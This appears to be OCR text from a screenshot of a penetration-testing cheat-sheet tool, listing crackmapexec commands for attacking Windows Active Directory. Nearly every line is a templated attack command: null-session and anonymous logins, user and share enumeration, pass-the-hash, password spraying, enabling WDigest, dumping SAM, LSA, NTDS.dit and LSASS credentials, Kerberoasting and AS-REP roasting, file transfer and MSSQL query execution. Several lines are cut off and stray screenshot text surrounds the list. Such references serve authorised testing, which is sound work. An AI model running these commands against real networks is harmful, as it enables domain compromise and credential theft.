 Hola Beats: Galao 19° 192.168.0.14 192.168.1.16
88 No Donations 0
cme - dump ntds.dit
cme smb <ip> -u <user> -p <password> -d <domain> --ntds
> crackmapexec
[L] Rem RECON cme cme - enumerate hosts, network cme smb <ip>
[L] Rem RECON cme cme - enumerate password policy cme smb <ip> -u <user> -p '<password>' --pass-pol
[L] Rem ATTACK/CO... cme cme - enumerate null session cme smb <ip> -u '' -p ''
[L] Rem ATTACK/CO... cme cme - enumerate anonymous login cme smb <ip> -u 'a' -p ''
[L] Rem RECON cme cme - enumerate active sessions cme smb <ip> -u <user> -p '<password>' --sessions
[L] Rem RECON cme cme - enumerate domain users cme smb <ip> -u <user> -p '<password>' --users
[L] Rem RECON cme cme - enumerate users by brutef... cme smb <ip> -u <user> -p '<password>' --rid-brute
[L] Rem RECON cme cme - enumerate domain groups cme smb <ip> -u <user> -p '<password>' --groups
[L] Rem RECON cme cme - enumerate local groups cme smb <ip> -u <user> -p '<password>' --local-groups
[L] Rem RECON cme cme - enumerate shares cme smb <ip> -u <user> -p '<password>' -d <domain> --shares
[L] Rem RECON cme cme - enumerate disks cme smb <ip> -u <user> -p '<password>' --disks
[L] Rem RECON cme cme - enumerate smb target not ... cme smb <ip> --gen-relay-list smb_targets.txt
[L] Rem RECON cme cme - enumerate logged users cme smb <ip> -u <user> -p '<password>' --loggedon-users
[L] Rem POSTEXPLOIT cme cme - enable wdigest cme smb <ip> -u <user|Administrator> -p '<password>' --local-auth --wdigest enable
[L] Rem POSTEXPLOIT cme cme - loggout user cme smb <ip> -u <user> -p '<password>' -x 'quser';cme smb <ip> -u <user> -p '<pa...
[L] Rem ATTACK/CO... cme cme - local-auth cme smb <ip> -u <user> -p <password> --local-auth
[L] Rem ATTACK/CO... cme cme - local-auth with hash cme smb <ip> -u <user> -H <hash> --local-auth
[L] Rem ATTACK/CO... cme cme - domain auth cme smb <ip> -u <user> -p <password> -d <domain>
[L] Rem ATTACK/CO... cme cme - kerberos auth cme smb <ip> --kerberos
[L] Rem POSTEXPLO... cme cme - Dump SAM cme smb <ip> -u <user> -p <password> -d <domain> --sam
[L] Rem POSTEXPLO... cme cme - Dump LSA cme smb <ip> -u <user> -p <password> -d <domaine> --lsa
> [L] Rem POSTEXPLO... cme cme - dump ntds.dit cme smb <ip> -u <user> -p <password> -d <domain> --ntds
[L] Rem POSTEXPLO... cme cme - dump lsass cme smb <ip> -u <user> -p <password> -d <domain> -M lsassy
[L] Rem POSTEXPLO... cme cme - dump lsass - with bloodho... cme smb <ip> --local-auth -u <user> -H <hash> -M lsassy -o BLOODHOUND=True NEO4J...
[L] Rem ATTACK/BR... cme cme - password spray (user=pass... cme smb <dc-ip> -u <user.txt> -p <password.txt> --n
[L] Rem ATTACK/BR... cme cme - password spray multiple t... cme smb <dc-ip> -u <user.txt> -p <password.txt> --
[L] Rem ATTACK/FI... cme cme - put file cme smb <ip> -u <user> -p <password> --put-file <lo
[L] Rem ATTACK/FI... cme cme - get file cme smb <ip> -u <user> -p <password> --get-file <re
[L] Rem RECON cme cme - ASREPRoast enum without a... cme ldap <ip> -u <user> -p '' --asreproast ASREPRoa
[L] Rem RECON cme cme - ASREPRoast enum with auth... cme ldap <ip> -u <user> -p '<password>' --asreproas
[L] Rem RECON cme cme - Kerberoasting cme ldap <ip> -u <user> -p '<password>' --kerberoas
[L] Rem RECON cme cme - Unconstrained delegation cme ldap <ip> -u <user> -p '<password>' --trusted-f
[L] Rem ATTACK/CO... cme cme - winrm-auth cme winrm <ip> -u <user> -p <password>
[L] Rem ATTACK/BR... cme cme - mssql password spray cme mssql <ip> -u <user.txt> -p <password.txt> --n
[L] Rem ATTACK/EX... cme cme - mssql execute query cme mssql <ip> -u <user> -p '<password>' --local-auth -q 'SELECT name FROM maste...
SniferL4bs
/SniferL4bs @SniferL4bs @SniferL4bs /SniferL4bs /home/snifer/.local/lib/python3.8/site-packages/arsenal/data/cheats/Active_directory/cme.md